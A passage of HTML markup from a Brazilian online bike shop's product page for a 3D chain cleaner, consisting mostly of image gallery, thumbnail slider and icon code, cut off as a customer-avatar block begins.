  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      <img src="//dudabikestore.com.br/cdn/shop/products/Capturarr_430cf0ac-72a1-4000-9e06-f54569a4f593.png?v=1689002938&amp;width=1946" alt="" srcset="//dudabikestore.com.br/cdn/shop/products/Capturarr_430cf0ac-72a1-4000-9e06-f54569a4f593.png?v=1689002938&amp;width=246 246w, //dudabikestore.com.br/cdn/shop/products/Capturarr_430cf0ac-72a1-4000-9e06-f54569a4f593.png?v=1689002938&amp;width=493 493w, //dudabikestore.com.br/cdn/shop/products/Capturarr_430cf0ac-72a1-4000-9e06-f54569a4f593.png?v=1689002938&amp;width=600 600w, //dudabikestore.com.br/cdn/shop/products/Capturarr_430cf0ac-72a1-4000-9e06-f54569a4f593.png?v=1689002938&amp;width=713 713w, //dudabikestore.com.br/cdn/shop/products/Capturarr_430cf0ac-72a1-4000-9e06-f54569a4f593.png?v=1689002938&amp;width=823 823w, //dudabikestore.com.br/cdn/shop/products/Capturarr_430cf0ac-72a1-4000-9e06-f54569a4f593.png?v=1689002938&amp;width=990 990w, //dudabikestore.com.br/cdn/shop/products/Capturarr_430cf0ac-72a1-4000-9e06-f54569a4f593.png?v=1689002938&amp;width=1100 1100w, //dudabikestore.com.br/cdn/shop/products/Capturarr_430cf0ac-72a1-4000-9e06-f54569a4f593.png?v=1689002938&amp;width=1206 1206w, //dudabikestore.com.br/cdn/shop/products/Capturarr_430cf0ac-72a1-4000-9e06-f54569a4f593.png?v=1689002938&amp;width=1346 1346w, //dudabikestore.com.br/cdn/shop/products/Capturarr_430cf0ac-72a1-4000-9e06-f54569a4f593.png?v=1689002938&amp;width=1426 1426w, //dudabikestore.com.br/cdn/shop/products/Capturarr_430cf0ac-72a1-4000-9e06-f54569a4f593.png?v=1689002938&amp;width=1646 1646w, //dudabikestore.com.br/cdn/shop/products/Capturarr_430cf0ac-72a1-4000-9e06-f54569a4f593.png?v=1689002938&amp;width=1946 1946w" width="1946" height="1236" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="26054965362869">
      <span class="visually-hidden">
        Abrir mídia 5 na janela modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--25972761526453__main-26054970245301"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--25972761526453__main-26054970245301"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.329153605015674; --preview-ratio: 1.329153605015674;"
>
  
  <noscript><div class="product__media media">
        <img src="//dudabikestore.com.br/cdn/shop/products/Capturart.png?v=1689002938&amp;width=1946" alt="" srcset="//dudabikestore.com.br/cdn/shop/products/Capturart.png?v=1689002938&amp;width=246 246w, //dudabikestore.com.br/cdn/shop/products/Capturart.png?v=1689002938&amp;width=493 493w, //dudabikestore.com.br/cdn/shop/products/Capturart.png?v=1689002938&amp;width=600 600w, //dudabikestore.com.br/cdn/shop/products/Capturart.png?v=1689002938&amp;width=713 713w, //dudabikestore.com.br/cdn/shop/products/Capturart.png?v=1689002938&amp;width=823 823w, //dudabikestore.com.br/cdn/shop/products/Capturart.png?v=1689002938&amp;width=990 990w, //dudabikestore.com.br/cdn/shop/products/Capturart.png?v=1689002938&amp;width=1100 1100w, //dudabikestore.com.br/cdn/shop/products/Capturart.png?v=1689002938&amp;width=1206 1206w, //dudabikestore.com.br/cdn/shop/products/Capturart.png?v=1689002938&amp;width=1346 1346w, //dudabikestore.com.br/cdn/shop/products/Capturart.png?v=1689002938&amp;width=1426 1426w, //dudabikestore.com.br/cdn/shop/products/Capturart.png?v=1689002938&amp;width=1646 1646w, //dudabikestore.com.br/cdn/shop/products/Capturart.png?v=1689002938&amp;width=1946 1946w" width="1946" height="1464" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--25972761526453__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      <img src="//dudabikestore.com.br/cdn/shop/products/Capturart.png?v=1689002938&amp;width=1946" alt="" srcset="//dudabikestore.com.br/cdn/shop/products/Capturart.png?v=1689002938&amp;width=246 246w, //dudabikestore.com.br/cdn/shop/products/Capturart.png?v=1689002938&amp;width=493 493w, //dudabikestore.com.br/cdn/shop/products/Capturart.png?v=1689002938&amp;width=600 600w, //dudabikestore.com.br/cdn/shop/products/Capturart.png?v=1689002938&amp;width=713 713w, //dudabikestore.com.br/cdn/shop/products/Capturart.png?v=1689002938&amp;width=823 823w, //dudabikestore.com.br/cdn/shop/products/Capturart.png?v=1689002938&amp;width=990 990w, //dudabikestore.com.br/cdn/shop/products/Capturart.png?v=1689002938&amp;width=1100 1100w, //dudabikestore.com.br/cdn/shop/products/Capturart.png?v=1689002938&amp;width=1206 1206w, //dudabikestore.com.br/cdn/shop/products/Capturart.png?v=1689002938&amp;width=1346 1346w, //dudabikestore.com.br/cdn/shop/products/Capturart.png?v=1689002938&amp;width=1426 1426w, //dudabikestore.com.br/cdn/shop/products/Capturart.png?v=1689002938&amp;width=1646 1646w, //dudabikestore.com.br/cdn/shop/products/Capturart.png?v=1689002938&amp;width=1946 1946w" width="1946" height="1464" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="26054970245301">
      <span class="visually-hidden">
        Abrir mídia 6 na janela modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--25972761526453__main-26054980206773"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--25972761526453__main-26054980206773"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.360759493670886; --preview-ratio: 1.360759493670886;"
>
  
  <noscript><div class="product__media media">
        <img src="//dudabikestore.com.br/cdn/shop/products/Capturary.png?v=1689002938&amp;width=1946" alt="" srcset="//dudabikestore.com.br/cdn/shop/products/Capturary.png?v=1689002938&amp;width=246 246w, //dudabikestore.com.br/cdn/shop/products/Capturary.png?v=1689002938&amp;width=493 493w, //dudabikestore.com.br/cdn/shop/products/Capturary.png?v=1689002938&amp;width=600 600w, //dudabikestore.com.br/cdn/shop/products/Capturary.png?v=1689002938&amp;width=713 713w, //dudabikestore.com.br/cdn/shop/products/Capturary.png?v=1689002938&amp;width=823 823w, //dudabikestore.com.br/cdn/shop/products/Capturary.png?v=1689002938&amp;width=990 990w, //dudabikestore.com.br/cdn/shop/products/Capturary.png?v=1689002938&amp;width=1100 1100w, //dudabikestore.com.br/cdn/shop/products/Capturary.png?v=1689002938&amp;width=1206 1206w, //dudabikestore.com.br/cdn/shop/products/Capturary.png?v=1689002938&amp;width=1346 1346w, //dudabikestore.com.br/cdn/shop/products/Capturary.png?v=1689002938&amp;width=1426 1426w, //dudabikestore.com.br/cdn/shop/products/Capturary.png?v=1689002938&amp;width=1646 1646w, //dudabikestore.com.br/cdn/shop/products/Capturary.png?v=1689002938&amp;width=1946 1946w" width="1946" height="1430" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--25972761526453__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      <img src="//dudabikestore.com.br/cdn/shop/products/Capturary.png?v=1689002938&amp;width=1946" alt="" srcset="//dudabikestore.com.br/cdn/shop/products/Capturary.png?v=1689002938&amp;width=246 246w, //dudabikestore.com.br/cdn/shop/products/Capturary.png?v=1689002938&amp;width=493 493w, //dudabikestore.com.br/cdn/shop/products/Capturary.png?v=1689002938&amp;width=600 600w, //dudabikestore.com.br/cdn/shop/products/Capturary.png?v=1689002938&amp;width=713 713w, //dudabikestore.com.br/cdn/shop/products/Capturary.png?v=1689002938&amp;width=823 823w, //dudabikestore.com.br/cdn/shop/products/Capturary.png?v=1689002938&amp;width=990 990w, //dudabikestore.com.br/cdn/shop/products/Capturary.png?v=1689002938&amp;width=1100 1100w, //dudabikestore.com.br/cdn/shop/products/Capturary.png?v=1689002938&amp;width=1206 1206w, //dudabikestore.com.br/cdn/shop/products/Capturary.png?v=1689002938&amp;width=1346 1346w, //dudabikestore.com.br/cdn/shop/products/Capturary.png?v=1689002938&amp;width=1426 1426w, //dudabikestore.com.br/cdn/shop/products/Capturary.png?v=1689002938&amp;width=1646 1646w, //dudabikestore.com.br/cdn/shop/products/Capturary.png?v=1689002938&amp;width=1946 1946w" width="1946" height="1430" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="26054980206773">
      <span class="visually-hidden">
        Abrir mídia 7 na janela modal
      </span>
    </button>
  </modal-opener></div>

          </li></ul><div class="slider-buttons no-js-hidden quick-add-hidden slider-buttons--overlay slider-buttons--dots color-inverse">
        <button
          type="button"
          class="slider-button slider-button--prev arrows--hide"
          name="previous"
          aria-label="Deslizar para a esquerda"
        >
          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

        </button>
        
          
            <button
              class="slider-counter__link slider-counter__link--dots link"
              aria-label="Carregar slide 1 de 3"
              aria-controls="Slider-template--25972761526453__main"
            >
              <span class="dot"></span>
            </button>
          
            <button
              class="slider-counter__link slider-counter__link--dots link"
              aria-label="Carregar slide 1 de 3"
              aria-controls="Slider-template--25972761526453__main"
            >
              <span class="dot"></span>
            </button>
          
            <button
              class="slider-counter__link slider-counter__link--dots link"
              aria-label="Carregar slide 1 de 3"
              aria-controls="Slider-template--25972761526453__main"
            >
              <span class="dot"></span>
            </button>
          
            <button
              class="slider-counter__link slider-counter__link--dots link"
              aria-label="Carregar slide 1 de 3"
              aria-controls="Slider-template--25972761526453__main"
            >
              <span class="dot"></span>
            </button>
          
            <button
              class="slider-counter__link slider-counter__link--dots link"
              aria-label="Carregar slide 1 de 3"
              aria-controls="Slider-template--25972761526453__main"
            >
              <span class="dot"></span>
            </button>
          
            <button
              class="slider-counter__link slider-counter__link--dots link"
              aria-label="Carregar slide 1 de 3"
              aria-controls="Slider-template--25972761526453__main"
            >
              <span class="dot"></span>
            </button>
          
            <button
              class="slider-counter__link slider-counter__link--dots link"
              aria-label="Carregar slide 1 de 3"
              aria-controls="Slider-template--25972761526453__main"
            >
              <span class="dot"></span>
            </button>
          
        
        <button
          type="button"
          class="slider-button slider-button--next arrows--hide"
          name="next"
          aria-label="Deslizar para a direita"
        >
          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

        </button>
      </div></slider-component><slider-component
      id="GalleryThumbnails-template--25972761526453__main"
      class="thumbnail-slider slider-mobile-gutter quick-add-hidden small-hide"
    >
      <button
        type="button"
        class="slider-button slider-button--prev"
        name="previous"
        aria-label="Deslizar para a esquerda"
        aria-controls="GalleryThumbnails-template--25972761526453__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
      <ul
        id="Slider-Thumbnails-template--25972761526453__main"
        class="thumbnail-list list-unstyled slider slider--mobile slider--tablet-up"
      ><li
              id="Slide-Thumbnails-template--25972761526453__main-1"
              class="thumbnail-list__item slider__slide"
              data-target="template--25972761526453__main-27945406791861"
              data-media-position="1"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Carregar imagem 1 no visualizador da galeria"
                
                  aria-current="true"
                
                aria-controls="GalleryViewer-template--25972761526453__main"
                aria-describedby="Thumbnail-template--25972761526453__main-1
"
              >
                <img src="//dudabikestore.com.br/cdn/shop/files/CLIPSPARAGRAU_7.png?v=1689002938&amp;width=416" alt="Limpador de Corrente 3D | + BRINDE EXCLUSIVO" srcset="//dudabikestore.com.br/cdn/shop/files/CLIPSPARAGRAU_7.png?v=1689002938&amp;width=54 54w, //dudabikestore.com.br/cdn/shop/files/CLIPSPARAGRAU_7.png?v=1689002938&amp;width=74 74w, //dudabikestore.com.br/cdn/shop/files/CLIPSPARAGRAU_7.png?v=1689002938&amp;width=104 104w, //dudabikestore.com.br/cdn/shop/files/CLIPSPARAGRAU_7.png?v=1689002938&amp;width=162 162w, //dudabikestore.com.br/cdn/shop/files/CLIPSPARAGRAU_7.png?v=1689002938&amp;width=208 208w, //dudabikestore.com.br/cdn/shop/files/CLIPSPARAGRAU_7.png?v=1689002938&amp;width=324 324w, //dudabikestore.com.br/cdn/shop/files/CLIPSPARAGRAU_7.png?v=1689002938&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--25972761526453__main-1
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--25972761526453__main-2"
              class="thumbnail-list__item slider__slide"
              data-target="template--25972761526453__main-26054923714741"
              data-media-position="2"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Carregar imagem 2 no visualizador da galeria"
                
                aria-controls="GalleryViewer-template--25972761526453__main"
                aria-describedby="Thumbnail-template--25972761526453__main-2
"
              >
                <img src="//dudabikestore.com.br/cdn/shop/products/Capturare.png?v=1689002938&amp;width=416" alt="Limpador de Corrente 3D | + BRINDE EXCLUSIVO" srcset="//dudabikestore.com.br/cdn/shop/products/Capturare.png?v=1689002938&amp;width=54 54w, //dudabikestore.com.br/cdn/shop/products/Capturare.png?v=1689002938&amp;width=74 74w, //dudabikestore.com.br/cdn/shop/products/Capturare.png?v=1689002938&amp;width=104 104w, //dudabikestore.com.br/cdn/shop/products/Capturare.png?v=1689002938&amp;width=162 162w, //dudabikestore.com.br/cdn/shop/products/Capturare.png?v=1689002938&amp;width=208 208w, //dudabikestore.com.br/cdn/shop/products/Capturare.png?v=1689002938&amp;width=324 324w, //dudabikestore.com.br/cdn/shop/products/Capturare.png?v=1689002938&amp;width=416 416w" width="416" height="375" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--25972761526453__main-2
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--25972761526453__main-3"
              class="thumbnail-list__item slider__slide"
              data-target="template--25972761526453__main-25959961559221"
              data-media-position="3"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Carregar imagem 3 no visualizador da galeria"
                
                aria-controls="GalleryViewer-template--25972761526453__main"
                aria-describedby="Thumbnail-template--25972761526453__main-3
"
              >
                <img src="//dudabikestore.com.br/cdn/shop/products/H6f46aa3d02ea4b3081e04e00ae1ef3cbS.jpg?v=1689002938&amp;width=416" alt="Limpador de Corrente 3D | + BRINDE EXCLUSIVO" srcset="//dudabikestore.com.br/cdn/shop/products/H6f46aa3d02ea4b3081e04e00ae1ef3cbS.jpg?v=1689002938&amp;width=54 54w, //dudabikestore.com.br/cdn/shop/products/H6f46aa3d02ea4b3081e04e00ae1ef3cbS.jpg?v=1689002938&amp;width=74 74w, //dudabikestore.com.br/cdn/shop/products/H6f46aa3d02ea4b3081e04e00ae1ef3cbS.jpg?v=1689002938&amp;width=104 104w, //dudabikestore.com.br/cdn/shop/products/H6f46aa3d02ea4b3081e04e00ae1ef3cbS.jpg?v=1689002938&amp;width=162 162w, //dudabikestore.com.br/cdn/shop/products/H6f46aa3d02ea4b3081e04e00ae1ef3cbS.jpg?v=1689002938&amp;width=208 208w, //dudabikestore.com.br/cdn/shop/products/H6f46aa3d02ea4b3081e04e00ae1ef3cbS.jpg?v=1689002938&amp;width=324 324w, //dudabikestore.com.br/cdn/shop/products/H6f46aa3d02ea4b3081e04e00ae1ef3cbS.jpg?v=1689002938&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--25972761526453__main-3
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--25972761526453__main-4"
              class="thumbnail-list__item slider__slide"
              data-target="template--25972761526453__main-26054932201653"
              data-media-position="4"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Carregar imagem 4 no visualizador da galeria"
                
                aria-controls="GalleryViewer-template--25972761526453__main"
                aria-describedby="Thumbnail-template--25972761526453__main-4
"
              >
                <img src="//dudabikestore.com.br/cdn/shop/products/Capturarw.png?v=1689002938&amp;width=416" alt="Limpador de Corrente 3D | + BRINDE EXCLUSIVO" srcset="//dudabikestore.com.br/cdn/shop/products/Capturarw.png?v=1689002938&amp;width=54 54w, //dudabikestore.com.br/cdn/shop/products/Capturarw.png?v=1689002938&amp;width=74 74w, //dudabikestore.com.br/cdn/shop/products/Capturarw.png?v=1689002938&amp;width=104 104w, //dudabikestore.com.br/cdn/shop/products/Capturarw.png?v=1689002938&amp;width=162 162w, //dudabikestore.com.br/cdn/shop/products/Capturarw.png?v=1689002938&amp;width=208 208w, //dudabikestore.com.br/cdn/shop/products/Capturarw.png?v=1689002938&amp;width=324 324w, //dudabikestore.com.br/cdn/shop/products/Capturarw.png?v=1689002938&amp;width=416 416w" width="416" height="366" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--25972761526453__main-4
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--25972761526453__main-5"
              class="thumbnail-list__item slider__slide"
              data-target="template--25972761526453__main-26054965362869"
              data-media-position="5"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Carregar imagem 5 no visualizador da galeria"
                
                aria-controls="GalleryViewer-template--25972761526453__main"
                aria-describedby="Thumbnail-template--25972761526453__main-5
"
              >
                <img src="//dudabikestore.com.br/cdn/shop/products/Capturarr_430cf0ac-72a1-4000-9e06-f54569a4f593.png?v=1689002938&amp;width=416" alt="Limpador de Corrente 3D | + BRINDE EXCLUSIVO" srcset="//dudabikestore.com.br/cdn/shop/products/Capturarr_430cf0ac-72a1-4000-9e06-f54569a4f593.png?v=1689002938&amp;width=54 54w, //dudabikestore.com.br/cdn/shop/products/Capturarr_430cf0ac-72a1-4000-9e06-f54569a4f593.png?v=1689002938&amp;width=74 74w, //dudabikestore.com.br/cdn/shop/products/Capturarr_430cf0ac-72a1-4000-9e06-f54569a4f593.png?v=1689002938&amp;width=104 104w, //dudabikestore.com.br/cdn/shop/products/Capturarr_430cf0ac-72a1-4000-9e06-f54569a4f593.png?v=1689002938&amp;width=162 162w, //dudabikestore.com.br/cdn/shop/products/Capturarr_430cf0ac-72a1-4000-9e06-f54569a4f593.png?v=1689002938&amp;width=208 208w, //dudabikestore.com.br/cdn/shop/products/Capturarr_430cf0ac-72a1-4000-9e06-f54569a4f593.png?v=1689002938&amp;width=324 324w, //dudabikestore.com.br/cdn/shop/products/Capturarr_430cf0ac-72a1-4000-9e06-f54569a4f593.png?v=1689002938&amp;width=416 416w" width="416" height="264" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--25972761526453__main-5
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--25972761526453__main-6"
              class="thumbnail-list__item slider__slide"
              data-target="template--25972761526453__main-26054970245301"
              data-media-position="6"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Carregar imagem 6 no visualizador da galeria"
                
                aria-controls="GalleryViewer-template--25972761526453__main"
                aria-describedby="Thumbnail-template--25972761526453__main-6
"
              >
                <img src="//dudabikestore.com.br/cdn/shop/products/Capturart.png?v=1689002938&amp;width=416" alt="Limpador de Corrente 3D | + BRINDE EXCLUSIVO" srcset="//dudabikestore.com.br/cdn/shop/products/Capturart.png?v=1689002938&amp;width=54 54w, //dudabikestore.com.br/cdn/shop/products/Capturart.png?v=1689002938&amp;width=74 74w, //dudabikestore.com.br/cdn/shop/products/Capturart.png?v=1689002938&amp;width=104 104w, //dudabikestore.com.br/cdn/shop/products/Capturart.png?v=1689002938&amp;width=162 162w, //dudabikestore.com.br/cdn/shop/products/Capturart.png?v=1689002938&amp;width=208 208w, //dudabikestore.com.br/cdn/shop/products/Capturart.png?v=1689002938&amp;width=324 324w, //dudabikestore.com.br/cdn/shop/products/Capturart.png?v=1689002938&amp;width=416 416w" width="416" height="313" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--25972761526453__main-6
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--25972761526453__main-7"
              class="thumbnail-list__item slider__slide"
              data-target="template--25972761526453__main-26054980206773"
              data-media-position="7"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Carregar imagem 7 no visualizador da galeria"
                
                aria-controls="GalleryViewer-template--25972761526453__main"
                aria-describedby="Thumbnail-template--25972761526453__main-7
"
              >
                <img src="//dudabikestore.com.br/cdn/shop/products/Capturary.png?v=1689002938&amp;width=416" alt="Limpador de Corrente 3D | + BRINDE EXCLUSIVO" srcset="//dudabikestore.com.br/cdn/shop/products/Capturary.png?v=1689002938&amp;width=54 54w, //dudabikestore.com.br/cdn/shop/products/Capturary.png?v=1689002938&amp;width=74 74w, //dudabikestore.com.br/cdn/shop/products/Capturary.png?v=1689002938&amp;width=104 104w, //dudabikestore.com.br/cdn/shop/products/Capturary.png?v=1689002938&amp;width=162 162w, //dudabikestore.com.br/cdn/shop/products/Capturary.png?v=1689002938&amp;width=208 208w, //dudabikestore.com.br/cdn/shop/products/Capturary.png?v=1689002938&amp;width=324 324w, //dudabikestore.com.br/cdn/shop/products/Capturary.png?v=1689002938&amp;width=416 416w" width="416" height="306" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--25972761526453__main-7
">
              </button>
            </li></ul>
      <button
        type="button"
        class="slider-button slider-button--next"
        name="next"
        aria-label="Deslizar para a direita"
        aria-controls="GalleryThumbnails-template--25972761526453__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
    </slider-component></media-gallery>

    </div><div class="product__info-wrapper grid__item product__column-sticky product__info-wrapper--top-padding">
      <product-info
        id="ProductInfo-template--25972761526453__main"
        data-section="template--25972761526453__main"
        data-url="/products/limpador-de-corrente-3d"
        class="product__info-container main-product__info-container"
      ><div class="happy-customersV2">
    <div class="avatarsV2">
        <img src="https://thumbs.dreamstime.com/z/handsome-299566.jpg?ct=jpeg" alt="Customer 1" class="avatarV2" />
        <img src="https://thumbs.dreamstime.com/z/portrait-young-handsome-man-white-shirt-outdoor-portrait-young-handsome-man-white-shirt-outdoor-nice-appearance-131934608.jpg?ct=jpeg" alt="Customer 2" class="avatarV2" />
